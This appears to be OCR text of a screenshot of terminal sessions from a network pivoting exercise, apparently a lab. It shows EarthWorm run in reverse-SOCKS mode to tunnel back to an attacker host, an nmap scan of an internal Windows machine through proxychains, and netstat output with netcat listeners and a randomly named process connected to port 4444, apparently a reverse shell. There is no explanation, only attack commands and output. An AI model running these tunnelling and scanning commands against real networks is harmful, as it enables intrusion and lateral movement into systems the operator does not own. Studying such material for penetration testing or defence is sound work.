 1 2 3 4
0:30
daili
root@ying: /home/ying/tools/ew/ew-master 104x21
<-- 5 --> (open)used/unused 6/994
--> 4 <-- (close)used/unused 5/995
<-- 4 --> (open)used/unused 6/994
--> 1 <-- (close)used/unused 5/995
--> 5 <-- (close)used/unused 4/996
--> 4 <-- (close)used/unused 3/997
<-- 1 --> (open)used/unused 4/996
<-- 4 --> (open)used/unused 5/995
<-- 5 --> (open)used/unused 6/994
--> 4 <-- (close)used/unused 5/995
--> 1 <-- (close)used/unused 4/996
<-- 4 --> (open)used/unused 5/995
--> 5 <-- (close)used/unused 4/996
<-- 4 --> (open)used/unused 5/995
--> 4 <-- (close)used/unused 4/996
<-- 1 --> (open)used/unused 5/995
--> 4 <-- (close)used/unused 4/996
--> 1 <-- (close)used/unused 3/997
ying@ying: ~/tools/ew/ew-master 104x21
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.52.30:8080 ... OK
Nmap scan report for 192.168.52.30
Host is up (0.019s latency).
Not shown: 990 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
110/tcp open pop3
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WHOAMIANONY)
1025/tcp open msrpc Microsoft Windows RPC
1026/tcp open msrpc Microsoft Windows RPC
1027/tcp open msrpc Microsoft Windows RPC
1059/tcp open msrpc Microsoft Windows RPC
1123/tcp open msrpc Microsoft Windows RPC
8080/tcp open http nginx
1 service unrecognized despite returning data. If you know the service/version, please submit the follow
ing fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port110-TCP:V=7.92%I=7%D=11/26%Time=6380ED50%P=x86_64-pc-linux-gnu%r(NU
SF:LL,29,"\+OK\x20TDpop3Server\x201\.0\x20POP3\x20Server\x20ready\.\r\n")%
SF:r(GenericLines,40,"\+OK\x20TDpop3Server\x201\.0\x20POP3\x20Server\x20re
SF:ady\.\r\n-ERR\x20An\x20error\x20occured\r\n")%r(HTTPOptions,40,"\+OK\x2
root@ubuntu: ~ 104x43
Create Socket Failed !
the recv ip is 192.168.52.30 Tcp ---> 192.168.52.30:29765
Create Socket Failed !
the recv ip is 192.168.52.30may be sth wrong ~ 0 reconnect now!
Can Not Connect To 192.168.0.138!
Error on connect 192.168.0.138:8888 [proto_init_cmd_rcsocket]root@ubuntu:~# nohup ./ew_for_linux64 -s rs
socks -d 192.168.0.138 -e 1234 &
[1] 33933
root@ubuntu:~# nohup: ignoring input and appending output to 'nohup.out'
root@ubuntu:~# netstat -anpt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:6379 0.0.0.0:* LISTEN 3774/redis-server *
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 782/nginx: master p
tcp 0 0 0.0.0.0:81 0.0.0.0:* LISTEN 782/nginx: master p
tcp 1 0 0.0.0.0:1236 0.0.0.0:* LISTEN 4879/nc
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN 512/systemd-resolve
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 772/sshd
tcp 0 0 0.0.0.0:1239 0.0.0.0:* LISTEN 5159/nc
tcp 0 0 0.0.0.0:1239 0.0.0.0:* LISTEN 5079/nc
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 4038/cupsd
tcp 0 0 192.168.0.147:36826 192.168.0.138:4444 ESTABLISHED 5362/./06nNd6ET
tcp 0 0 192.168.0.147:22 192.168.0.138:42042 ESTABLISHED 4888/sshd: root@pts
tcp 0 0 192.168.52.10:1239 192.168.52.20:55044 ESTABLISHED 5079/nc
tcp 0 0 192.168.0.147:22 192.168.0.138:51096 ESTABLISHED 4458/sshd: root@pts
tcp 0 0 192.168.52.10:1239 192.168.52.20:55046 ESTABLISHED 5159/nc
tcp 0 0 192.168.0.147:22 192.168.0.138:38822 ESTABLISHED 4991/sshd: root@pts
tcp 0 0 192.168.52.10:1236 192.168.52.20:42716 ESTABLISHED 4879/nc
tcp 0 0 192.168.52.10:47660 192.168.52.20:2020 ESTABLISHED 5362/./06nNd6ET
tcp 0 0 192.168.0.147:22 192.168.0.138:52930 ESTABLISHED 5199/sshd: root@pts
tcp 148 0 192.168.52.10:1236 192.168.52.20:42720 ESTABLISHED -
tcp 0 0 192.168.0.147:22 192.168.0.138:48492 ESTABLISHED 5394/sshd: root@pts
tcp 0 0 192.168.0.147:22 192.168.0.138:49750 ESTABLISHED 5080/sshd: root@pts
tcp 0 0 192.168.52.10:42450 192.168.52.20:22 ESTABLISHED 5161/ssh
tcp6 0 0 :::6379 :::* LISTEN 3774/redis-server *
tcp6 0 0 :::22 :::* LISTEN 772/sshd
tcp6 0 0 ::1:631 :::* LISTEN 4038/cupsd
[1]+ Done nohup ./ew_for_linux64 -s rssocks -d 192.168.0.138 -e 1234
root@ubuntu:~# nohup ./ew_for_linux64 -s rssocks -d 192.168.0.138 -e 1235 &
[1] 33936
root@ubuntu:~# nohup: ignoring input and appending output to 'nohup.out'